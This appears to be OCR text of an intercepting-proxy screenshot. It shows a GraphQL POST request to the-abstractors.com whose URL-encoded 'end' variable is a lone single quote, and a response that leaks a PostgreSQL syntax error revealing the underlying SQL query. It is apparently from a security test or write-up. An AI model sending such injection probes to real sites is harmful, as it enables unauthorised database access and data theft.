 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: the-abstractors.com
3 Cookie: redir=eyJsb2NhdGlvbiI6ICIvaG9tZSJ9; session=
4 Content-Length: 256
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Accept: application/json
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://the-abstractors.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://the-abstractors.com/management
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 query=
query%20(%24start%3A%20String!%2C%20%24end%3A%20String!)%7B%20%2
0posts(start%3A%20%24start%2C%20end%3A%20%24end)%20%7B%20%20id%2
Ctitle%7D%7D%20&variables=
%7b%22%73%74%61%72%74%22%3a%22%31%37%31%35%30%34%30%30%30%30%22%
2c%22%65%6e%64%22%3a%22%27%22%7d
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 15 May 2024 15:57:13 GMT
4 Content-Type: application/json
5 Content-Length: 394
6 Vary: Cookie
7 Set-Cookie: session=
HttpOnly; Path=/
8 Strict-Transport-Security: max-age=15724800; includeSubdomains
9
10 {
"errors":[
{
"message":
"(psycopg2.errors.SyntaxError) unterminated quoted string
at or near \"'\"\nLINE 1: select * from post where post.ti
mestamp = '\n
^\n\n[SQL: select * from post where post.timestamp =
']\n(Background on this error at: http://sqlalche.me/e/f40
5)",
"locations":[
{
"line":1,
"column":42
}
],
"path":[
"posts"